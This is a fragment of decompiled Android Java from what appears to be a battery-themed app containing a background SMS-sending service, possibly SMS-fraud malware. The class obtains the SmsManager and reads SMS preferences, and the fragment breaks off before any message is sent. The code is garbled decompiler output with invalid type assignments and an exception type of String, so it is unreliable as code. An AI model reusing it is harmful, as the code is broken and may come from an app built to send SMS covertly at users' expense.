 class d implements java.lang.Runnable {
final synthetic String a;
final synthetic String b;
final synthetic com.zanalytics.sms.a c;
final synthetic android.app.PendingIntent d;
final synthetic com.zanalytics.sms.SmsReceiverService e;
d(com.zanalytics.sms.SmsReceiverService p1, String p2, String p3, com.zanalytics.sms.a p4, android.app.PendingIntent p5)
{
this.e = p1;
this.a = p2;
this.b = p3;
this.c = p4;
this.d = p5;
return;
}
public void run()
{
android.telephony.SmsManager v4 = android.telephony.SmsManager.getDefault();
if (v4 != null) {
try {
android.content.SharedPreferences v5 = com.zanalytics.sms.SmsReceiverService.b(this.e).getSharedPreferences("SMS_PREFS", 0);
com.zanalytics.sms.e v1_0 = com.extend.battery.bj.f(com.zanalytics.sms.SmsReceiverService.b(this.e));
android.app.PendingIntent v3_0 = "";
String v2_0 = "";
String v0_2 = 0;
} catch (String v0) {
com.extend.battery.bj.a(this.e, "SendStatus", "SMS Exception");
}